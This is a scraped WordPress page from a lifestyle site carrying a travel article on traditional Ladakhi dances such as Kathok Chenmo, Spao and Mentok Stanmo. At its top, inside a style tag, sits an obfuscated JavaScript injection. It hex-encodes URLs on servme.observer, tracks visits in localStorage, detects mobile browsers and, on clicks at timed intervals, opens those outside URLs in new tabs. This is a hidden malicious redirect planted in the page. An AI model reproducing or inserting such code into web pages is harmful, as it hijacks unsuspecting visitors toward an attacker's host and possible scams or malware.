_0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x70\x61\x58\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x46\x55\x6d\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4a\x6a\x76\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x62\x71\x44\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x58\x51\x56\x34\x63\x384','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x57\x6c\x6f\x37\x63\x377','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x63\x65\x73\x32\x63\x382','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x6d\x74\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x61\x72\x71\x30\x63\x370','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x46\x64\x4b\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
			<meta name="google-site-verification" content="iePMZZDDxmY57Kb1wweMLJZ_SQ2uHqlXSw9Pu5c1hF4" />
</head>
<body class="wp-singular post-template-default single single-post postid-5274 single-format-standard custom-background wp-embed-responsive wp-theme-twentytwentyone wp-child-theme-twentytwentyone-child is-light-theme has-background-white no-js singular">
   <!-- sidebar menu -->
   <div id="mySidenav" class="sidenav">
	  <a href="javascript:void(0)" class="closebtn" onclick="closeNav()"><img alt="icon" src="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/images/icon-close-white.svg"></a>
	  <ul id="menu-sidebarmenu" class="sidebar-main"><li id="menu-item-382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-382"><a href="https://www.trendos.co.uk/">Home</a></li>
<li id="menu-item-379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-379"><a href="https://www.trendos.co.uk/category/books/">Books</a></li>
<li id="menu-item-915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-915"><a href="https://www.trendos.co.uk/category/business/">Business</a></li>
<li id="menu-item-916" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-916"><a href="https://www.trendos.co.uk/category/fashion/">Fashion</a></li>
<li id="menu-item-917" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-917"><a href="https://www.trendos.co.uk/category/real-estate/">Real Estate</a></li>
<li id="menu-item-918" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-918"><a href="https://www.trendos.co.uk/category/travel/">Travel</a></li>
<li id="menu-item-468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-468"><a href="https://www.trendos.co.uk/about-us/">About us</a></li>
<li id="menu-item-469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-469"><a href="https://www.trendos.co.uk/writers-guidelines/">Writers guidelines</a></li>
<li id="menu-item-450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-450"><a href="https://www.trendos.co.uk/contact-us/">Contact us</a></li>
<li id="menu-item-7188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7188"><a href="https://www.trendos.co.uk/dmca-removal/">Dmca Removal</a></li>
</ul>	 
	</div>
<!--   <span style="cursor:pointer" onclick="openNav()">&#9776;</span> -->

   <!-- end sidebar menu -->
  <header class="header-small">
  	  <div class="container">
  	  	<div class="d-flex justify-content-between align-items-center">
  	  	  <div class="small-hamburger_btn">
  	  		  <a href="#" onclick="openNav()">
			     <img alt="icon" src="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/images/icon-burger.svg">
		      </a>
		   </div> 
  	  		<div class="logo-small">
  	  			<a class="navbar-small-brand" href="https://www.trendos.co.uk">
				  <img  alt="trendos" src="https://www.trendos.co.uk/wp-content/uploads/2023/11/new-logo-trendos.png">
			   </a>
  	  		</div>
  	  		<div class="serch-small">
  	  			<div class="SearchForm">
				    <div class="SearchIcon">
				    
			        	<img alt="icon-search1" class="HeaderTopSearch" src="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/images/icon-search.svg">   
		        	
		        	</div>
			<div class="SearchFormAction">
			    <form method="get" action="https://www.trendos.co.uk">
			        <input type="text" class="INputTextSearch" name="s" Placeholder="Search">
			        <input type="submit" class="INputButtonSearch" value="Search">
			    </form>
			   </div> 
			</div>
  	  		</div>
  	  	</div>
  	  </div>
  </header>
   <!-- start header -->
	<header class="header">
		<nav class="navbar navbar-expand-lg navbar-light">
		 <div class="container-fluid container-header position-relative">
		 <div class="zoella-logo d-flex align-items-center">
		 	<div class="logo-serch-searchbar d-flex flex-column">
			<a href="#" onclick="openNav()">
				<img alt="trendos" src="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/images/icon-burger.svg">
			</a>
		  </div>
			<a class="navbar-brand ml-4" href="https://www.trendos.co.uk">
			
				<img alt="trendos" src="https://www.trendos.co.uk/wp-content/uploads/2023/11/new-logo-trendos.png">
			</a>
		  	
		</div>
			<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
				<span class="navbar-toggler-icon"></span>
			</button>

			<div class="collapse navbar-collapse" id="navbarSupportedContent">
			<ul id="menu-top_header_menu" class="navbar-nav topHeaderMenu ml-auto"><li id="menu-item-369" class="two nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-369"><a href="https://www.trendos.co.uk/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-372" class="three nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-372"><a href="https://www.trendos.co.uk/category/health-beauty/">Health &amp; Beauty</a></li>
<li id="menu-item-368" class="four nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-368"><a href="https://www.trendos.co.uk/category/technology/">Technology</a></li>
<li id="menu-item-367" class="five nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-367"><a href="https://www.trendos.co.uk/category/sports/">Sports</a></li>
<li id="menu-item-373" class="seven nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-373"><a href="https://www.trendos.co.uk/category/recipes/">Recipes</a></li>
</ul>            <ul class="rightopMenu">
				    <li class="log_out">
									<a href="https://www.trendos.co.uk/login" class="bubbly-button"> Login/Register </a>
					
							
				
			  </li>
				
			
				    
				</ul>
				<div class="SearchForm">
				    <div class="SearchIcon">
				    
			        	<img alt="icon-search" class="HeaderTopSearch" src="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/images/icon-search.svg">  
		        	
		        	</div>
			<div class="SearchFormAction">
			    <form method="get" action="https://www.trendos.co.uk">
			        <input type="text" class="INputTextSearch" name="s" Placeholder="Search">
			        <input type="submit" class="INputButtonSearch" value="Search">
			    </form>
			   </div> 
			</div>
			</div>
			</div>
		</nav>
	</header>
	<!-- end header -->
	<!-- end header --><style>



</style>
<div class="container">
    <div class="single_post_inner">
        <!-- Social & Post Data -->
        <div class="single_post_content_data_main">
            <div class="single_social_media position-absolute">
                <span class="social_icon_share">SHARE</span>
                <div class="icons">
                    <a target="_blank" href="https://www.facebook.com/sharer.php?u=https://www.trendos.co.uk/ladakh-traditional-dances/"><i class="fa fa-facebook-official"></i></a>
                    <a target="_blank" href="https://twitter.com/share?url=https://www.trendos.co.uk/ladakh-traditional-dances/&text=Traditional Dances of Ladakh: A Vibrant Celebration of Ladakhi Culture">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg>
                    </a>
                    <a target="_blank" href="https://pinterest.com/pin/create/button/?url=https://www.trendos.co.uk/ladakh-traditional-dances/&media=https://www.trendos.co.uk/wp-content/uploads/2023/06/1-1.jpg&description=Traditional Dances of Ladakh: A Vibrant Celebration of Ladakhi Culture">
                        <i class="fa fa-pinterest"></i>
                    </a>
                </div>
            </div>

            <div class="single_post_content_data">
                <h1 class="entry-title">Traditional Dances of Ladakh: A Vibrant Celebration of Ladakhi Culture</h1>
                <div class="posted-by">
                    <span class="posted-on">Published <time class="entry-date published updated" datetime="2023-06-26T09:03:27+00:00">June 26, 2023</time></span>
                    <span class="byline">By <a href="https://www.trendos.co.uk/author/amankumar1018/">Aman Kumar</a></span>
                </div>
                <div class="post-taxonomies">
                    <span class="cat-links">Categorized as <a href="https://www.trendos.co.uk/category/travel/" rel="category tag">Travel</a></span>
                </div>
            </div>

            <div class="single_post_content_img" style="background-image: url('https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/images/Website-Backgrounds-SpotsArtboard-12.jpg');">
                <figure class="post-thumbnail">
                    <img width="750" height="563" src="https://www.trendos.co.uk/wp-content/uploads/2023/06/1-1-1024x768.jpg" class="attachment-large size-large wp-post-image" alt="lahaul and spiti" decoding="async" fetchpriority="high" srcset="https://www.trendos.co.uk/wp-content/uploads/2023/06/1-1-1024x768.jpg 1024w, https://www.trendos.co.uk/wp-content/uploads/2023/06/1-1-300x225.jpg 300w, https://www.trendos.co.uk/wp-content/uploads/2023/06/1-1-768x576.jpg 768w, https://www.trendos.co.uk/wp-content/uploads/2023/06/1-1-150x113.jpg 150w, https://www.trendos.co.uk/wp-content/uploads/2023/06/1-1.jpg 1333w" sizes="(max-width: 750px) 100vw, 750px" style="width:100%;height:75.02%;max-width:1333px;" />                </figure>
            </div>
        </div>

        <div class="row">
            <div class="col-md-5 col-lg-4 order-2 order-md-1">
                <div class="single_post_inner_sidebar">
                                            <div class="single_post_sidebar_content">
                            <img src="https://www.trendos.co.uk/wp-content/uploads/2026/01/Nigel-Farage.jpg" alt="Nigel Farage Fuels Labour Defection Rumours as Reform UK Gains Momentum">
                            <h3><a href="https://www.trendos.co.uk/nigel-farage-labour-defection-rumours/">Nigel Farage Fuels Labour Defection Rumours as Reform UK Gains Momentum</a></h3>
                            <div class="sidebar_left_content">
                                <span>UK politics are shaken by the “January Wave” of defections to the Reform UK party. Most attention was on the&hellip;</span>
                            </div>
                        </div>
                                            <div class="single_post_sidebar_content">
                            <img src="https://www.trendos.co.uk/wp-content/uploads/2026/01/Things-to-Do-in-Curacao-for-Couples.jpg" alt="Romantic Things to Do in Curaçao for Couples">
                            <h3><a href="https://www.trendos.co.uk/things-to-do-in-curacao-for-couples/">Romantic Things to Do in Curaçao for Couples</a></h3>
                            <div class="sidebar_left_content">
                                <span>Curaçao is among the most romantic destinations in the Caribbean—vibrant, welcoming, and full of secret spots that make it a&hellip;</span>
                            </div>
                        </div>
                                    </div>
            </div>

            <div class="col-md-7 col-lg-8 order-1 order-md-2">
                <div class="single_post_inner_content">
                    <p style="text-align: justify;"><span style="font-weight: 400;">Ladakh, India&#8217;s mystical crown jewel, is known not only for its breathtaking landscapes and thrilling adventure opportunities but also for its rich cultural heritage. While </span>Ladakh tour packages<span style="font-weight: 400;"> combine beauty, excitement, and serenity, they also serve as a gateway to the vibrant and distinct culture of Ladakh, a mash-up of music, dance, and celebration that is deeply embedded in the lives of its inhabitants.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Ladakh&#8217;s culture pulsates with rhythms and melodies that echo the region&#8217;s raw natural splendour. Ladakh&#8217;s music, whether soothing hymns sung in monasteries or jovial folk songs of local tribes, is a harmonious reflection of its unique socio-cultural identity. Traditional music, enhanced by instruments such as the Daman, Surna, and Piwang, creates a vivid auditory portrait of the high-altitude desert.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Ladakh&#8217;s culture would be incomplete without its lively traditional dances, just as the peaks dance to the tunes of the winds. These intoxicating blends of grace, energy, and joy tell the stories of the land, its gods, and its people. Every twirl, every step embodies centuries of tradition, providing an immersive experience into the soul of Ladakh.</span></p>
<div id="ez-toc-container" class="ez-toc-v2_0_79_2 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<label for="ez-toc-cssicon-toggle-item-6970aad951e96" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-6970aad951e96"  aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Traditional_Dances_Of_Ladakh" >Traditional Dances Of Ladakh</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#1_Kathok_Chenmo" >1. Kathok Chenmo</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#2_Kompa_Tsum_Tsag" >2. Kompa Tsum Tsag</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#3_Spao_Dance" >3. Spao Dance</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#4_Mentok_Stanmo" >4. Mentok Stanmo</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#5_Koshan_Dance_Of_Leh" >5. Koshan Dance Of Leh</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-7" href="#6_Jabro" >6. Jabro</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-8" href="#7_Shandol_Dance" >7. Shandol Dance:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-9" href="#8_Nyopa" >8. Nyopa</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-10" href="#Conclusion" >Conclusion</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Traditional_Dances_Of_Ladakh"></span>Traditional Dances Of Ladakh<span class="ez-toc-section-end"></span></h2>
<h3><span class="ez-toc-section" id="1_Kathok_Chenmo"></span>1. Kathok Chenmo<span class="ez-toc-section-end"></span></h3>
<p style="text-align: justify;"><img decoding="async" class="aligncenter" src="https://www.tibet-tours.com/userfiles/Tibetische_Kultur/10_Feste/15_Maskentanz_Katok/Katok_Mask_Dance_Festival/Katok_Mask_Dance_Festival_16.jpg" alt="Mask Dance (Cham) Festival in Katok Monastery" /></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Kathok Chenmo is an integral part of the cultural heritage of Ladakh, echoing the area&#8217;s deep spiritual connections. It&#8217;s a revered mask dance drama performed in Ladakhi monasteries, steeped in centuries of Buddhist tradition. In this sacred spectacle, the monks, donning vibrant masks and <strong><a href="https://www.trendos.co.uk/sexy-halloween-costume-ideas/">costumes</a></strong>, depict the victory of good over evil.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">The rhythmic dance steps, the captivating masks, and the solemn music create a mystical atmosphere that beautifully illustrates the culture of Ladakh. Kathok Chenmo serves not only as an artistic expression but also as a profound spiritual practice, enlightening spectators about Buddhist philosophy and values.</span></p>
<h3 style="text-align: justify;"><span class="ez-toc-section" id="2_Kompa_Tsum_Tsag"></span>2. Kompa Tsum Tsag<span class="ez-toc-section-end"></span></h3>
<p style="text-align: justify;"><img decoding="async" class="aligncenter" src="https://www.lehladakhtaxis.com/img/practical-info/1000x404_traditional-dance-music-ladakh.jpg" alt="Dance &amp; Music of Ladakh ♫ (traditional &amp; modern)" /></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Kompa Tsum Tsag is an extraordinary cultural artefact that is an important part of Ladakh&#8217;s rich cultural heritage. This unique dance form celebrates Ladakh&#8217;s deep-rooted Buddhist ethos as a vibrant tapestry of the region&#8217;s artistic and spiritual traditions. </span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Dancers in complex patterns embody an intricate physical grammar of spirituality, representing various figures from Buddhist teachings. The dance is an important thread in the fabric of Ladakh culture, narrating ancient tales and doctrines.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Kompa Tsum Tsag&#8217;s colourful blend of music, movement, and meaning reflects the time-honoured values and philosophies deeply ingrained in Ladakh&#8217;s community.</span></p>
<h3><span class="ez-toc-section" id="3_Spao_Dance"></span>3. Spao Dance<span class="ez-toc-section-end"></span></h3>
<p style="text-align: justify;"><img decoding="async" class="aligncenter" src="https://www.swantour.com/blogs/wp-content/uploads/2019/05/Jabro.jpg" alt="List of Top 9 Must Visit Dances of Ladakh by swantour.com" /></p>
<p style="text-align: justify;"><span style="font-weight: 400;">In the realm of the culture of Ladakh, the Spao Dance holds a special place, reflecting a fascinating blend of artistry and spirituality. Often performed within the hallowed courtyards of </span><a rel="nofollow" href="https://bit.ly/3oJ1fso"><b>monasteries in Leh Ladakh</b></a><span style="font-weight: 400;">, this dance form is a thrilling spectacle that enacts the hunting and taming of the Ibex deer. </span><b></b></p>
<p style="text-align: justify;"><span style="font-weight: 400;">The dancers, in elaborate costumes, channel their inner spirits and portray the tale with vivid expressions and energetic movements. Each rhythmic pattern and gesture, synchronized with the pulsating beats, make the Spao Dance a symbolic thread, intertwining Ladakh&#8217;s socio-cultural fabric with its deep-rooted ecological consciousness.</span><b></b></p>
<h3><span class="ez-toc-section" id="4_Mentok_Stanmo"></span>4. Mentok Stanmo<span class="ez-toc-section-end"></span></h3>
<p style="text-align: justify;"><img decoding="async" class="aligncenter" src="https://pbs.twimg.com/media/Exa0t-4VcAwjwsc?format=jpg&amp;name=large" alt="DIPR Leh on Twitter: &quot;Mentok Stanmo or Flower Dance is performed to celebrate the joy of beginning of the summer season #SATTE2021 #tourismpromotion #Ladakh #incredibleindia @lg_ladakh @LAHDC_LEH @LAHDC_K @sahuajeet @DvCom_Secretary @ladags @padmaangmo @" /></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Mentok Stanmo is a stunning depiction of the culture of Ladakh, a mesmerising dance performance that brings to life the region&#8217;s ancient lore and traditions. This dance, which has its origins in Ladakh&#8217;s agricultural practises, is typically performed by <strong><a href="https://www.trendos.co.uk/billie-eilish-perfume-new-fragrance/">women</a></strong> during the flower festival to pay homage to the nature gods. </span><b></b></p>
<p style="text-align: justify;"><span style="font-weight: 400;">The performers, dressed in traditional Ladakhi attire, gracefully mimic flower blooming, reflecting the land&#8217;s harmonious relationship with nature. Mentok Stanmo, a cornerstone of Ladakh&#8217;s cultural heritage, embodies the region&#8217;s resilient spirit, close-knit community, and profound respect for the natural world.</span></p>
<h3><span class="ez-toc-section" id="5_Koshan_Dance_Of_Leh"></span>5. Koshan Dance Of Leh<span class="ez-toc-section-end"></span></h3>
<p style="text-align: justify;"><img decoding="async" class="aligncenter" src="https://cdndailyexcelsior.b-cdn.net/wp-content/uploads/2019/09/page3-6.jpg" alt="3rd day of Ladakh Festival opens with Monastic dance - Jammu Kashmir Latest News | Tourism | Breaking News J&amp;K" /></p>
<p style="text-align: justify;"><span style="font-weight: 400;">The Leh Koshan dance is a vibrant representation of Ladakh&#8217;s cultural heritage, reflecting the region&#8217;s distinct tradition of storytelling through movement and rhythm. This collective dance form encapsulates the spirit of unity, joy and celebration inherent in the local community and is frequently performed during special occasions and festivals. </span><b></b></p>
